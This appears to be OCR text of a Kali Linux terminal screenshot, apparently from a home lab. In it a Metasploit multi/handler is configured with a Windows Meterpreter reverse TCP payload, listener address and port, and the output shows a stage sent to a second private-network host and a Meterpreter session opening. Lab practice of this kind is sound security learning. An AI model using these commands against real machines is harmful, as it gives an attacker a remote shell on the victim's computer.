 kali@kali: ~
File Actions Edit View Help
|\_/|
\___/
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Sending stage (176198 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:50484
) at 2024-12-08 21:47:08 -0600
meterpreter >